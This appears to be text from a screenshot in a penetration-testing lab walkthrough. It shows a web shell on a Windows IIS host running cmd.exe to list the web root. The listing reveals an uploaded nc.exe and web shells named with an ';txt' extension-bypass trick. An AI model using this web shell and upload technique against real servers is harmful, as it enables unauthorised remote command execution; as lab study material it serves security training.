 10.10.10.15/xwebshe
Kali Linux Kali Training Kali Tools Kali Docs Kali
Program c:\windows\system32\cmd.exe
Arguments /c dir C:\Inetpub\wwwroot
Run
Volume in drive C has no label.
Volume Serial Number is 246C-D7FE
Directory of C:\Inetpub\wwwroot
11/24/2020 08:28 AM <DIR> .
11/24/2020 08:28 AM <DIR> ..
04/12/2017 04:17 PM <DIR> aspnet_client
02/21/2003 05:48 PM 1,433 iisstart.htm
04/12/2017 04:17 PM <DIR> images
11/24/2020 08:28 AM 59,392 nc.exe
02/21/2003 05:48 PM 2,806 pagerror.gif
04/12/2017 04:17 PM 2,440 postinfo.html
11/24/2020 08:06 AM 1,348 webshell.asp;txt
11/24/2020 08:18 AM 1,545 xwebshell.aspx
11/24/2020 08:16 AM 1,545 xwebshell.aspx;txt
04/12/2017 04:17 PM <DIR> _private
04/12/2017 04:17 PM 1,754 _vti_inf.html
04/12/2017 04:17 PM <DIR> _vti_log
8 File(s) 72,263 bytes
6 Dir(s) 18,126,254,080 bytes free